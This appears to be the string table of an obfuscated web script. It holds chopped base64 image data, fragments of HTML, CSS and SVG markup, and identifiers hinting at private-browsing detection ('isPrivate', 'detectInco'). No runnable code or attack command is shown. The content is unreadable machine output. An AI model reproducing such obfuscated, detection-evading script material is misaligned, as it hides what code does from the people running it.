"MM8e7xE7lm", "display", "dWJh7mHsWY", "LHTHaO+9Ud", "PDspO4p8ws", "H41EknbDyW", "JO7pzvAk4p", "wwAAIABJRE", "OeaZikDIdl", "nXuuXKabGI", "Taf4Ltviln", "KmTZdq2Crp", "o1HXw3Uxtn", "vzePrVwrQM", "7HsgAYKfEP", "IFfbKfzoTO", "9w7qVnwZYK", "EPAOBgHN4A", "S9bNy7vZ9g", "PYeproGaxb", "wBnGvOiTlJ", "fJ/mgTwTmE", "5dZ7jHMB0P", "vstj47mnGs", "N2Lub4ZgeQ", "zOPpVwvTMs", "Mw/5tqvoyo", "CAAAAB8IGK", "otH6v3n6D/", "pm+Ke4VNcS", "hDqTmXxe2N", "Sny/Rzy2cb", "Id3tFcLOpm", "nbiXJu4BAH", "DBzCuhp06W", "AsHmmfFL88", "lhkykMW1bR", "AnTIez1y79", "sv7YTcQ5ge", "7NNoW9+mbZ", "/Hxx/1zAid", "uNnfuzlP/7", "pmZ6b5iDbd", "CWfe8P7sX5", "NKZmptuuPU", "4cQ8AgHU4I", "Wpbe6kx/Yd", "tWZl8LcW8b", "M/Vw4OPfj/", "g+n+C77NHa", "+3KZoUGpnX", "MuHcxmrhnh", "KAEAoOxy5B", "t8VJ3CtNHE", "cE/cixL2bx", "WqZ1/aXXjp", "AuJ3FPd6ZW", "OPVCRrhJWp", "SBwAAvETcO", "zzHO7JLt6C", "IgAsBuiHvi", "uaMmSEnowD", "dDve1f8r3r", "w7C77Lu4WN", "VCG5H455LQ", "6Vgo3MYD2b", "l7AMCeOJgA", "jMtPwqW6hE", "S93RnaBJxz", "/5Qz3EOZXG", "Uj35fLDA1K", "PpZX5wqU6K", "faC+ZanSyT", "WaioYWJuVd", "A88jUVmqEO", "Al9dz4hdnf", "3AACASbwxA", "IR93Snz+dz", "wsG5H+8/+p", "mP1PiIGZeA", "SRNwTJvZwE", "Q0AACZoi3z", "2EzUyTJ9WP", "xH1uCFw3M6", "HcjKTHl9Ns", "vCZPrTZGx6", "l7xU0Q97Y4", "xH3AABuhQM", "4zbyEfeCEP", "tv/xmRDwAA", "pfAQAAIsQ9", "cz69fFeuXu", "P7V983ml08", "PF3ZtO+yJq", "1xP27/vPMc", "ZmalBIKknT", "2ywzz4R39l", "03/3G5b7cU", "seA/uTD3Xi", "MPYsw9zD3H", "QB9vMgDAOz", "NMxYeMEJvh", "jXcmV0s524", "h80mVZDVMv", "6KMY5iFkPZ", "EjeHeoKTLW", "E6zKEeczU8", "LJMs/hnuzi", "BnCBAMCn43", "isPrivate", "Izsa/WWKYu", "vTMsDIrF/3", "R9EvacRsIe", "98apMrVapB", "f3gAAAD4Qw", "9xJS4173Zf", "+CZjgdpTNt", "ltzrTX5g3B", "VBsqnXyjQz", "Q+hzmQmnxc", "pm1x2PEPd2", "3PPgcLcSzP", "LEJorQImHu", "aMbRWDcn86", "zb2fXz8Uc+", "eM3FvrZO4p", "MsTNwMEEDh", "AA0WY584p6", "VSdyzOaNDU", "FP3IsQ904Z", "DvjVNlanWp", "1Of7KczofN", "siLDgAAPEP", "Cyhirk0e6r", "3bGe5p7f2H", "1IrEPauTuO", "7AAG4SADgU", "HfLdk1TZt0", "LZCmbZt24Z", "b8uLcQ+QAA", "le;\n\n    c", "9GnQHLYwJf", "4lyXuzd4U9", "xIl7c3+cb/", "GlmHMrU94k", "qq6o5j1V/e", "15IAcA2Dlx", "<div class", "J70BXw1sjX", "L7wIYQQQuh", "lMkODUjvZj", "fmfy6BydPD", "UAcFna6Y9Q", "69m7g3dVPc", "TZdq3neGe1", "AzEw1tzNhW", "NPUzZbXlE/", "oAAGBln/3m", "dm+2HiXnpT", "JuaePvUkJu", "aJ5G0Az5vZ", "Lu6VO/7/yD", "hJHpr7+axj", "YWPfx8cf9c", "FnuPftKySS", "dey3es9yHU", "6ZjcQ9APgQ", "Ncy914zzru", "FMy1Olkm14", "AHB7HsgAYK", "Ks+7zO0N3C", "Mw9fepJTMw", "PJD28L82d/", "3GvjZO4pzv", "Ri3i05h3za", "to8KcaM6xG", "+NUmTVs+aF", "zcTcq/GSDW", "Mj+7F+1oBL", "+57+AbHOsr", "kADqLmPpea", "C8bmF7NhOL", "DFtW0Uj35f", "+KeuJcl7qW", "D71yX46Ezq", "e7STulSa2c", "tpxjnEKbm4", "XBndbCfupY", "muNdyZXSzn", "bhVPnclku0", "50AwKaJe+J", "e9mm8JefbM", "FZpBNiyr4u", "wUAAJsg7ol", "TzNPLMJPgb", "EvesTvs+iX", "4JsUtSE5xp", "E8CM0MkyNa", "yM2O/aN4G0", "VTlqTrdzKH", "DnDPdnmLZj", "mfPpc", "MAAD4148hH", "MrX7WF6fK9", "gWxFzPx/ll", "Bfg+vnz545", 'xlink">\n  ', "iXttfcKbdL", "pTXzfLhk42", "bVsbUtTV6+", "yp1c/64lSZ", ".33008 147", "uK9ZwywQwI", "C5JTXCmebd", "XjM1ODjdep", "G7ry7D2RQz", "i6vuvIBFLy", "cwInSxTk0o", "pDQ9JB8xtv", "intjq9M2xb", "OZoFNAnOHe", "OtVPtGFSqa", "AciRccAAB4", "QxkA7Ji4J+", "z/jWHe9e3X", "5rZiU+sU8d", "6Xd1rmFFDI", "ATRjbs/nE2", "dvvWz", "7C3At3TaxP", "1EPgAAGOOB", "WJuWebfATT", "ejAghVBDmH", "nRmMPUSA30", "KIQ0AAAY9i", "9nQxsTcw9w", "laLFONsZPr", "zcT0/y4pUe", "7iXtGiHsAA", "3bZ86nablf", "Ye5h7lmEuY", "AAA4sQ9cS9", "N7FJML3TkU", "WNi7tWZmHv", "uDOxoc/H/P", "ZQ5BP3AAAA", "vR3FMn0X2b", "6tr+IdDZh6", "Kqc5EKJOOT", "VuvvZewFwR", "b15m+JefbN", "IfAADswHsX", "CZ37rk/fpj", "xz+ok7nnMx", "LPqez20P8T", "6a+/Jom5A1", "Kc5iXuRkVZ", "KY3cVyzqme", "kwzpv+9W3F", "5m/eKO49vO", "69HzIhT7VQ", "cUbQmYmGNm", "12v601sEkz", "RNUrZYFg88", "4iiPaHC2YK", "Slxr3uz/bD", "Tx7vEfsWIr", "bVI5+4lyTu", "wrTWznJO7p", "8x8/AiH5i6", "TCxnC/UdLl", "u/7e9MAADY", "fL1NdVBNH+", "getDate", "TFnZSpaTsl", "U84d8vH3uT", "/cSxH3AABu", "PdMrskT0he", "doXnrjYGfi", "AAGBD3jwAA", "Pcw9BwpzL8", "uVYDdMv+Zm", "Rr7h7Wjihb", "t+ZPDpHJ08", "v84f88h3yZ", "dQAAgILWyC", "hvHh5IoTQI", "lyPfihRG+N", "fpi4l94U92", "MPc8+BwtxL", "Vv2tnl/elv", "UTjqZJgMXU", "gW6c9CYWY+", "xgXMsfjUSS", "NduJemrgHA", "9U+VTD9Et+", "RbpLWZmOcK", "La4hR7OwGP", "PbK3Xo3C7R", "TQCGHuYe5Z", "Sw9C14UuMz", "x8dxTjWVT4", "PAADW5QAOA", "8Mc8/NxNyr", "UnFpiyHiWd", "ap8KMbz3FO", "19n3js5m0B", "WtxTw", "cEZb5BP3sr", "viXn1znLgH", "qbw820ncK0", "Nnb5UoyWjA", "qUumDA5T6a", "mpTD3ljEx9", "G6GSZ97ewq", "qTuBcZaXXG", "p8qsYcsPbR", "6 147.66 2", "nclku0y/lW", "3/5/v+uk7i", "AF2StwT9yL", "9Jd7Bb67Xt", "iner-us {\n", "WHKGJi2OZo", "dU9srpToTo", "8AANive793", "TtwqE6WaXs", "code/", "zUnci4y0Ou", "PvHYzdsCip", "PfbKfzoTOJ", "cxMffO9ff/", "Dh+pkmbbXA", "MfdqvGRDGx", "IW0/FUVc3q", "PD/UoR0+6W", "kJp8XNvZ9f", "QBwc/ojn7h", "l7pWdd4d2O", "cN6JuaelYm", "/mO9T6EOpO", "sp/OhM4nVZ", "MPodligd5I", "AO3hTAgCAa", "FlcKUnU117", "TC3MPcswhz", "Mf2HeELgmO", "XafMC5H8Q9", "i60/ucuO+5", "cWmoJVTxaR", "41SZWi1SjL", "HybupTfFvd", "oSsmMfHLQA", "XAcSu", "mtnMS93Tn6", "AAQAwO59/s", "b8umyoTSm/", "Ybpik0ugSp", "2yLt3B6L42", "Fd6AAAAA8M", "+5p7hwHNNs", "1ik9dfrTqX", "OJ3FPd6ZWJ", "AGD50AwKaJ", "Wx6TkyHNjE", "3oHPBNcFMq", "imK/KJewAA", "AsC4vvAAAj", "gAAO9Ef+cS", "iYqd0fTYPX", "kiTpVZf20n", "wY69v/3ef/", "7oFsi41S3a", "cuSWJe16Ie", "Zlp+FS30Ak", "mNpUxXxA0p", "KY0HfnE2J3", "73Zvth4l56", "8RbOLXFvQz", "1MPoQQ8okN", "8e4ADgJMQ9", "I6T6bap2St", "suAmFye/Rz", "l/j4t0ipkj", "t4yJuVdnYu", "ULPjP9Fs+8", "XintVJ3POY", "7TkszhjvnK", "NbX/8rX8kH", "IWf4AMAgJ1", "CMs5Hpv/8M", "NyfDkuYB57", "3UjW/hZkyE", "5fXZFKfKxN", "p7tU3u+4o7", "mXH4IZ3L1w", "TrMgR5xqmb", "Zd3mSs3Qxv", "xssTAADcgL", "6J1Tp9XRgj", "TqUjMNrkc/", "xFkxteBiNC", "8ol7UzfFvd", "67Q7uct5+d", "lwLo1HXw3U", "/mrF/ZLBUy", "uhkmUt3tU4", "v5Nvq8h7hH", "nJO7pztFh2", "bca/irPv8z", "94yTj2B6H/", "yYRiU62Tb2", "8GnHP7iTu1", "RlqdcYh7Zi", "iTOc3jtWxH", "tSy91Zn+wp", "xhMzNpOMzS", "yGqZf8jNjv", "jabf0LsktQ", "nM0KDUTjqZ", "eaem4m5V+M", "yAQBwXh6GA", "op: calc(\n", "nQHLYwJfXc", "iJfLcfiOJX", "7AAAAefjwB", "7E3NvHxNzT", "idxT3fWIe4", "yZBmxqFMff", "Nyo9T5AMAe", "sTXecXufma", "9bIp7DZvi3", "NUmbHXg3RL", "Mqc4Z5s8xZ", "ws6cWhJM+8", "q5rcwUwZCs", "j7m1xEvdKE", "75dbE/mR6q", "4eUFAIDTEf", "ZxgQrcsS5h", "hL3ShPbOYl", "7paPvQcGrg", "tH3qdJqW+5", "cFEoc4Z7ss", "tC3w1mgMeQ", "o8Oyk7inzC", "R4p64Nzol7", "TXGv5croZj", "9Al+pm6+TZ", "OlYm5Z5t8B", "nP+jf4SKdQ", "RwhNFOYe5p", "54UdwDANgJ", "fXEnZV7rly", "lOcO9SuYM9", "7dgao8G3UE", "Hb94nHbt4W", "x8Tc06eexM", "x3ofQp3JTD", "NxNyr8ZINb", "U3VzPdp3sI", "2WATG5PPs5", "zz+d7Of1uJ", "MMtE8CM0Mk", "IzDxFDTLOT", "E7x8o8h3xn", "eJe+lNca+2", "7Y6vTNsW9a", "WfX5n6G5Bf", "AuEgBADbws", "Csxq80pmam", '295" heigh', "AAgQtwT9yL", "9Apxr++ijv", "bpm6KfADA2", "boh7AADwEe", "zx7uuXZ68H", "Df5UY4bVyJ", "zfM33xw+/v", "nFb+TK5D1O", "P/wjap0IIY", "AADu0Jd/fq", "cSctH0oJmj", "AAA+BN2sAA", "Uasxj8rJnu", "wb2ezqc5PI", "O6Po0xapUz", "7AOCDCx8A4", "T3KvtFS9O3", "WOaV4IA4LO", "Rz7/8Y9l65", "KkDKmaVd6g", "U42xkStQ75", "cAAIDVnI18", "0dsMLjMzPp", "Bq6zAd7nxH", "DXins9J3LN", "cweLeQuQDA", "nZbe79Sv/w", "GAFiBuCfuR", "avWzvjhVpv", "mmR2Tmc7ir", "aVMXVtjd6+", "ReUMTdtnzq", "qpLo3tTTm1", "AIAAMPEvdv", "ZMooFj3qoD", "uQQIz/cqWZ", "XfOq2YtmJZ", "9CHFP3EtMi", "YFZbV7JTK1", "tcO6h7/l1p", "U9wAAgBYO1", "ji9FZkPQ40", "RBVGZoUGon", "xTpZpjs+9U", "jQoAAJYSin", "+LeU0Q+AAC", "eWfx/8KFPJ", "NB2qAgxD3x", "YpznTn4+lX", "zKRTjHzWjT", "rcsT5zJTw1", "5lH0XgmbOy", "liOydxT3fe", "PP5vj/6Y3/", "73PivuceeC", "XIe6Je6NzJ", "XcFV8s4+4l", "xwYocca5hy", "zoBgEMT98S", "hioU8bjmWu", "MK4BpXeJyg", "eDXint1J3K", "vE4/dvC2AZ", "G+G93lLGf6", "AEfhgzrACY", "2ciZFTdTJM", "kfpTW2Zk7j", "Uk66bJ+XH8", "OpswdcejMH", "lqdLJPrRZI", "25hKWQOTD6", "h8gEAAHviB", "mSYDF1Pffw", "bfUitk86Ld", "nv3J9DZn+d", "G46KO4l7Ro", "BgC4IXFP3I", "4lr8pGMij6", "IpT0PfZ7j3", "INBto+cZxO", "9xM5zEPdvi", "3Bo7oIZFb8", "7NhOLzCb7L", "3M8Nq8Q+61", "MlcnxvtYpT", "Ode9h7nXur", "s65juxQlMx", "U/V7D7PUeT", "p6CdE878px", "U3DjOId7r+", "ZuwXzdsAmj", "t9//deHH7Q", "+tdE2cKtOy", "+E2CWpCc40", "mMyEzifVbK", "nG/2ciZFTd", "+huocE+QxP", "e5h7jlQmHt", "UfSRmskOhe", "cTYz9XPh4N", "Ajwoz+4+Tf", "8+gSx9T2if", "08M9yTiHe2", "XPVp75hlnd", "ueB2lM27EO", "ix1IMSRcpl", "+ThDcg8k4a", "jn7gXJe4BA", "K4b1PkAwAA", "P51Cf76Uzo", "3zYXoBBCaL", "E7piEpOKTY", "w+ddIJG8O9", "RL3LNZpTuL", "WY8ckw99xM", "295 5.8300", "QeUxWFh54R", "5gKSFk2tzy", "v61JOYVXPv", "slZnwyzD03", "eBzz2E1pov", "AECjh8gn7j", "33d96AgrlW", "Jxz+ck7lmc", "1UfGrmctla", "JMhctH4oHL", "yzOol7HjNx", "bJcpl9KE9+", "ghH1hJ2HsV", "AKyGN0gAAP", "v4WZMhCS3b", "4hdnfB7GdK", "jjMceZ+RQ+", "DK9G3LM7iX", "X3+CQ7+0P+", "Xfv8P/P0PA", "jJWM+H+IM6", "fU02lMrUv8", "/wOMjXnsP/", "/a7X3cLY28", "FWm/w4kEOO", "Np/gu2+KWd", "rhSmLDbVvs", "eV/yJCIREY", "ZfpC4l94U9", "8qzM+HYdOp", "3qNNca+fr+", "nqJiM1Eny/", "bTvkwzpv+9", "6Ln8w7bOJ0", "+sVJzNCp5C", "jCPPA0Fpmh", "6PG6WSY0q/", "vjZO4pzvDk", "pUe+Q+3FG0", "VTD6EPqdY+", "vDmT65/l6W", "26EhNsVMq0", "S9mnWak7gX", "eAgBYBfEPX", "+5gReCYwkc", "0uLcQ+QAAA", "x2PEPd2Grj", "pdscWb6LZ6", "bIhOsyhHnM", "2sPlTXGv8s", "ep1srxttkA", "XL/kcfmBHx", "5t8RZO7199", "7yzUMK81ik", "kjQzM+Ht0O", "AExD3xL0Ic", "JRU5ErkJgg", "SVPZxgQrcs", "4V9/svFDce", "Vl2hlcj7vm", "XYbfxKeQuf", "LPIT+5N2xT", "oAxHO1CjkS", "0X7GGWyaAG", "Ty2Y6bbw5k", "AyHZbSvzeP", "YZ7y0y+qdZ", "YZVPcq2/W9", "7uX3cm/Aji", "CwhczPp+Ez", "zUyTJ9WPdN", "U08vMTPcVa", "5i2Ylmgs5i", "tLMzIS3Q4M", "UzMPcw9scN", "DhP3AACASb", "4O45/O9Ool", "lign: midd", "9wQ9wAA4Ao", "MTH39KknMT", "YuYIYF4xAq", "Gm9G4gDkWn", "BCqFv8SQ2E", "+VzLpFWbZZ", "xm3Nq3HOHo", "J3CPu1SDu+", "9jb0c8uEdw", "06VWZ7FHaf", "nSzz/hY29f", "73N0x6s35j", "61CVyfOe5p", "QWJiYfQui9", "zLH41EknbD", "lwLXTmtz55", "Evd0Z3gScc", "wtxLM+OTYe", "kepGkzkSmv", "ZtMljOnmXw", "2R522yBboT", "8S9FHEPAOC", "NuGd3Evdq1", "p7uvDu0y0n", "AHPhzQAA4I", "TXCmebdEJl", "9g9jLPO05L", "VZw5Yf2jbm", "zXOZK4TAl9", "MQcZxOOI3E", "h/9xtxT9Xs", "a+/woSsYTM", "D28CYFAADL", "jm2q2fTpZp", "AgA/OfeQj7", "AEPfEvQxxT", "+op8ol7SeI", "a6bfmTw6Ry", "hswtbde0kE", "Zubh3tfjHP", "8RCdZJEsTF", "L3dKfy8mwn", "uBcZaXXGIe", "GWp1xiHtmI", "W8O1ODjdep", "Hf+yY8c/dS", "cFBDL/7V+c", "1t0U9+qb48", "YWLu1ZmXwt", "pekJjjTvFs", "8jABwKo+//", "WuJcm7gEAw", "eniBAABgde", "XhT3AAB2xu", "fcPl+WhBpe", "MbZ+4b+yGl", "afBQUAAeKe", "/1yfucFM08", "xMffEID6Ju", "92b7YeJeel", "2PaimWBzmI", "Nen01xqkzM", "OfuDe8Ke7V", "Nl2l4PdJVa", "McfOoIlOhm", "Z7C53somv7", "3Csx45Nh7r", "exrGO6Fycw", "nWak7gXGWl", "hQamddDJNB", "3/uIveXcHA", "Nca++2XVHc", "HxQyrwTGul", "FffP/els9c", "8xL0ZTuJef", "Zx53K2C6z6", "GM3xH+ITAd", "hhNAu8QJCC", "i67tLyKdTZ", "gVptXMlNr0", "R7EM/h3mv5", "08vMTPcVa7", ' class="lo', "6ukjN9Fsf8", "WBxtcF8zyL", "L3uGex1tBn", "2HOOy0TzM5", "482ZXP8sTy", "o2EzUyTJ9W", "b3E8Be98xd", "sJ+6liXsAw", "99Y6iXu6sw", "aU0INpaLu3", "c5y4BwDA9h", "dMv+ZmxXzR", "7qnGsilwLX", "KszL4W5t4y", "Cbuk6WSZ3D", "    <div c", "ozzm7UxDnW", "Z0PmkSrIap", "vDWI39Q54J", "FZqhDiemvv", "XIXP2qirmM", "r6nA5IOiiZ", "kh207RIN03", "5zNTwlszeX", "q5j/+v//ef", "4ncc9ineYk", "Zp33aGe1qb", "WXaGVyPu+Z", "dlarDxOjW0", "CWOCgAANyY", "S93Snz+dzE", "uiQ1IRiNDu", "KbeAc8EF4U", "R9JGayQ6F7", "EuCfuJabEv", "4V3rm+e+Ie", "0ZQSpI3Hv+", "f7LhQ3Lt68", "mXwtxbxsTc", "3/nDSiYa3W", "/smMw0fKpb", "N6BgrtXJMr", "rVfNbmCkDI", "detectInco", "l6vJJj2zfK", "c0513h3Y5i", "TxMkEDRzmh", "6ocHOB0ynz", "zpoEUzzJTV", "xifD3HMzMf", "8vO8GrEPZ+", "+x3odQZzKT", "vTZh8CCGE0", "U+NRSyE0F2", "xH+ITAdeOU", "lDrl/uCwPN", "0OTiHs+Z+l", "8wpgWpe4HK", "TX+4V+O56X", "lW7acuZ/hJ", "cr+ihkzXyp", "fy-content", "NuFdx1n1+Z", "jRzg0d8GMi", "7EyYfQgihi", "OMzPp1b0Pu", "75yp1c/64l", "QhxT9xLTF3", "KeDxz7dZPJ", "HuLWNi7tWZ", "PcwKJveCPs", "davmO9D6HO", "4l94U92p7n", "R6xYymGpIu", "i+stinuiXt", "BZwITaUzbV", "TWznJO7pzt", "Ge1qb4V5Xm", "4GLqe+/gkQ", "DyH0GfUd/9", "U7inu6sQ9w", "Tc28fE3NPn", "T3KtvjhP3A", "Xyj1X+zDG2", "gtzD3PPIsw", "DvnOeKXxkg", "1bo7fvE4/d", "8y9N2HyIYQ", "3PjdxL01Ns", "DZ933f8stZ", "nvY0bgmcBE", "SxzTRS7UyT", "s1rU4R03ZV", "94.7402 23", "7LCeiblnZW", "JefbOfuJfa", "YpuMByDs+3", "fbMsvXnWsB", "z/TBxL70p7", "pUDm4Chhmm", "f9e9xkU4h8", "4LO90x6o24", "izh93AsS9z", "Cc4d4XtHnD", "AAA8AZx71x", "NJ/jum2IWt", "AAA8Ol4iXz", "JGvjQI0NmE", "B/AAuEgBAD", "DmXq+68NYj", "utton-cont", "UKmivZXp+7", "LZ17rlynm6", "AUopdExDxG", "6MIw8t2+Kn", "y9ZUzMvToT", "ebea+Weq30", "THl9NsWpMj", "PwFuIe+Jeh", "fEE6Y0xr9l", "VzZOqbJMZk", "7ZMZlp+FS3", "dk1TZt04rp", "jwfBX5iHvV", "eHZWfBd3m3", "xr+0vONPul", "b6ISYVC/4z", "go-size)) ", "yLu+bzEvbL", "nZV7rlynm6", "dbz9Al+pm6", "uhmO3EvTdw", "2Zm4I/Sf+8", "Q5haj7OkNw", "OjPR0MaMbR", "wCAXRD3xL0", "qDFsbctGQl", "9MHEvvSnu1", "+mf/cPaa/s", "aocTpZJtSg", "I63OOMQ9N8", "Z2LuWZmYe/", "Fk7iXn3pTk", "4JngolDmDP", "vX1MzD196k", "1JCbmnhjEi", "gn7l29qn1T", "yhm3gvmnjp", "9MWdlKlpZU", "1wz1XcoWxR", "13JldLOduJ", "AAgEEvI5+4", "kTc6/OxNzb", "3MPcswtzD3", "cfghncnn2c", "0dDGjG0Vg3", "5EPAADm8KA", "Jd/8C76vZp", "jk2i3WaFvm", "gzRwAAKAJX", "yok2UuWj4U", "FulXQi2nOC", "SxD0AgDoHK", "S2Yi75/T60", "l2m4YATZIS", "DWIv87TnsD", "TyfbnM0KDU", "U6fXOIm+Ec", "0HZvoZNddG", "UESYe5h7Fm", "PjC8wQMAAD", "Y40yqQek2z", "xb3o5lnj3s", "4YxBBz7+1/", "n76Oed37lN", "sOJ3GvNLGd", "Z7in2Ni5NI", "2RT3GjbFvd", "+Geaem4m5V", "S1O4l5p4gD", "K62OCbxzrw", "GxkAAABi/v", "uvSWLuQFZm", "nYGCs", "pbe6kx/Yd4", "TYHkv4wgAA", "VMXVujt+8T", "NuuylO389/", "z2c8gPK0vD", "ceu3lbQADz", "ec40zjjjn8", "8xL241Owk7", "s5iJ988iYi", "dcYh7ZiNxD", "Kza5BKqEKY", "k29kmKeo2E", "ytS0siJ0Tg", "matDiaBX6r", "l/6yTNyrDk", "GHPTkpVsXc", "8h3w9h/SA7", "W95/3NV/67", "mbJm+p3Jo3", "NfFiQwh9Om", "hGJTrZNvZJ", "RYuRKNNkxe", "jY6Y5Rb8S9", "rgTPNuiUyw", "0E3ZO6Fvyb", "P0MsykS0Yt", "td8XSn9zlx", "knca+Nk7in", "N0ssylu1pn", "WPdNK2Pq2h", "5t4+5quZe2", '1786" xlin', "x462UVYyuL", "uuQScZLRgZ", "fD/kEN9sNQ", "XRzXbiXpq4", "T/LKWD6TeO", "PYl5PWKDwW", "uWdlYu7tY2", "2zkbgHAI+D", "mQhl0vGJJY", "U3KWngVbKs", "edl4t7LL/e", "mXo2XbGhjY", "LddNcM9hul", "j3sBm+x+C1", "ihR2JjQCFh", "K9sHdPkmMy", "0uqMQ9xzQ9", "w+n3DullsT", "Tc8/KxNzbx", "rM+X12RSny", "bG7imUd070", "58vq8g2n2B", "bPrjuJedFP", "II3VVs4Ai9", "zQotZNOpsn", "9/73mJBEvf", "R98S9CHFP3", "TD6EPo9Y7J", "cyU8NZMHp2", "IfIBAAA8zc", "6ynyxfN6J8", "s32w84b95Z", "O6tdBL3dKf", "zT8QDkHR/u", "2YpozQkkDu", "TK1Nd5x6IS", "vZp3mJO5FR", "lU+Ba5Ew9o", "Jd3CxtD3Ax", "jQuYI7Fp04", "P1cODj34/1", "kwAQBwc/oj", "nSzz/hY29d", "uwKNNs9hWc", "cfprch8GGr", "gJsT98S9CH", "295 225.99", "AASURBVDHD", "8zbFvfpm8a", "i2Y2qNBd9D", "T3bxFkxteB", "Yvrrr2viVH", "uZ+rlwcO7H", "QQWi1eNAih", "3HWfX5n6G5", "AAI/g68hH3", "ebaTuFea2M", "-button:ac", "iHgAA9IUPE", "5Y6vjsFTHx", "q+HfLJvnd0", "5l6Nl2xoY2", "nNEhqQnFGH", "match", "fGIp+4J+7N", "SzMyEt0ODF", "YiM9ShxPTX", "3kaxC4gk7/", "88mrkevxT3", "Ptb2Phwb/0", "QSOJvlNBwS", "select: te", "hTGh784nxO", "9yLEPXFvdE", "151420DSBnRZ", "feYA02wKxC", "0VjXxfLjM0", "KehPf+Ec8p", "Y29y4FrozG", "ozXhEuMTH3", "98zdns7dOl", "+QDgtu79+g", "yWBGRmSk3M", "Ysths7ruvf", "JO61cRL3dG", "JPrRZI6E5n", "iJm+8tnwkE", "AwIlPfvGLW", "mnpuJuVfjJ", "0BCcxzyHfG", "/NxNyr8ZIN", "znAdNxP3WM", "EvesTuKex0", "w7w6sR93xO", "8ZiHsLkQ8A", "nufSWbN2Vs", "v2/yUfcSzi", "IlGS2Yi75/", "YeAAB4lrgn", "Y2tBMfERz9", "A65jOrL9MJ", "hNBi8bJFCK", "IYQQQs/Fix", "e4d/Xie//g", "OIO7NchL3i", "LTX39dE6fK", "gmcBEGtO2V", "60axv3Q7pq", "GydxT3eGJx", "RxrRtFY18X", "RboRmgvpiM", "6lN8W9+mbH", "RN+5d97dzL", "Ye6JbIONVt", "t3sLpvTTKT", "pvtB4l76U1", "7u1jYu7VmJ", "WhoY8a2ikG", "l+7CtK0wWG", "sHfIde0DFM", "VmT6ej4mxl", "AWyNfF6fKP", "DdwvyQ5ebi", "0ncI+55Ie6", "eEc2Ie8Q9H", "raOV9DfvCX", "1YFugsZuL9", "IXBQBgDnFv", "lunDum9aGV", "dligd5ImHv", "sdM3FvrJO7", "TY7JTOh8Us", "S019/TRJzB", "ulO5eXZTuJ", "8h3tapstiw", "PmIe7bFiXs", "fdrDwCwX+K", "qxH37E7iXs", "hs6mOXcpbM", "KexTk6LDuJ", "40y95k7lwN", "/fGbpbkB+6", "a80cQBxb5a", "Ab3gABAODx", "W61M7OEsPQ", "MSNOtVPtGF", "iXvpTXGvtt", "u1f8J2hGSc", "pMv13IIEY/", "EvZp1mpO4F", "3LM7iXu68+", "B0KUD9LKB6", "SdsDPcbJV3", "vGbmjJkhJ6", "3dSpqaVFaF", "6mSZPqz7pp", "j5JvIR9y6n", "bCboFBBnuD", "NPhTjRlWI1", '="objectBo', "+m+6HO4t54", "o/7BObezYy", "E0CzxJxjQp", "+Abe6xRQz6", "ce/xS3Mssi", "YUfEL8944V", "3xCCazL03Y", "p9w7uWwpzt", "AbA4bAACcO", "pc9P2oZjOB", "9UfVKWSDYP", "M1Cnj8cy1W", "s0bo5sLcw9", "nLZ86nSZzn", "brlMXAqgU9", "lasd8XTnd7", "nd0vJUxbsS", "Dv83jZm/Hj", "M5nJ54WNfR", "nEZiTOc3jt", "l/fXbGp3bh", "ynutVwZ3Ww", "CfFPId7igu", "iTSmbato5P", "W4V9GKaM0J", "LAADsxsc/+", "VYNgWuRU4p", "Y2MNtO+Tbf", "zol74l6EuC", "3MPQcKcy/N", "v8ZnvpBpYS", "S0A2+W1jNt", "AH18pigAAH", "pIqUzd8SiM", "5xL7Up7ol7", "RWZzog6JPH", "IvJDZ1hD6J", "smH0OuIxfz", "+qxi8aP/Lc", "YZPlJ", "Z8ckw99xMz", "5AADg9jyUA", "UKxKWjlVDH", "VBIKkDKmaV", "AABol74l6E", "1yng8c+3WT", "3ISKszDnHP", "qmuNdyZXSz", "8u/1N6UWOd", "Em2fGL80Dc", "IG8czzb+4p", "h01xr7a3OC", "Pvw4AAICPw", "OUn7vl8Pid", "Xf5QMAALgL", "MPdvkI5je5", "3bhSmLLYVP", "H6Lo+N555q", "qyDDOTqwUa", "e7VNzPEPXH", "5J3NOdd4d2", "TQyRr50hZA", "CQNwAAAAA7", "2ikG5Px2WM", "   padding", "RydVkpyZfn", "rbop79c1x4", "hxBCCK0VL1", "Zme4r1nDLB", "oxuthP30sQ", "wAQBAnrgn7", "+MN1Dvea+w", "rlwcO7H+49", "ELmZtLxmaS", "MKYm5asZOt", "D3Eve3/3D/", "6Ui1n4lKeF", "yHuiXuJKXG", "WYe5h7jlQm", "3yJfMS9Nk7", "vW1O4l596a", "gHnsYiM9Sh", "/KvgtBM+fl", "vgOu3F7ipT", "jtOr3Pztfc", "O9xDznYFa5", "1Y1Cpor2V6", "J2JTH3NSxB", "bkF+6HIzcb", "9X+l//sf/a", "SYfwfQut1I", "syyM7wacc/", "vejmluLeQu", "nkWYe5h7Kg", "/+3//+gsVc", "49/WGeyDTP", "mcp01/uFfj", "uhGaC+mOSO", "L/mnOhFCn0", "SujBNLTdW+", "7LgSNnLefn", "2XXAJOMlow", "zWA6EYmNJK", "4078NI4FWZ", "zPzTmik86U", "SJSX0YJ493", "+6+4+nFoM3", "M+8XymFz/j", "2zzL/jG3tJ", "gffzezhI/0", "zHPKd8Qrjp", "zL0aL9nQxs", "0tTMy9OvNS", "YcxNS1aydS", "RyPflMkODU", "bjU00vMzPd", "uszD3hueef", "vhvMAI8hs2", "TeXHtpqU9y", "oTQXcXmhV5", "uWI85kpa6b", "z9vGmKs1aF", "NfHOimf/56", "CAAAB+YwCw", "3l5tnNwxml", "VqOdMvpYnv", '" id="traf', "rC3Csx45Nh", "AGaGTZS7d1", "eKFTF", "rZyukotZ/q", "/h3/858gUY", "4AAIDj8IIH", "tUxvt", "ntlI3AMQ4c", "0nWyTO4eci", "j+uVuPPTFn", "a7NBfs0GIl", "zD2xw3om5p", "iZOlWlZm+4", "cgZfGqTDjW", "0x/5VpEPAA", "22mbTJYyl7", "zsQ4G5n++8", "75bIBKtyxP", "lMnEp0qw4n", "EQAAAB5PLP", "iHuAQA8Dd5", "NyfzosYR54", "uYe5p5FmHu", "7LDzbzrdGz", "Ye5ZhLmHue", "CGcRj7intV", "kz7tjPc01r", "3FOIcwNR9n", "0Xcm70p7gE", "Y2m39C7JLU", "MDNiXviXoS", "98S9CHFP3B", "IfIBAABb5o", "t4nHncrYDp", "Z14Kc28ZE3", "nhGhG3NOdd", "QOm+XxzD1d", "m1cyU2vTHa", "J9c/ydLJMf", "JejriXmxP3", "8Fc8eB4t5G", "2UuWj4UD1w", "nWj2F+67R+", "TEzz+EeOS6", "147.66 5.3", "fwWZspASHa", 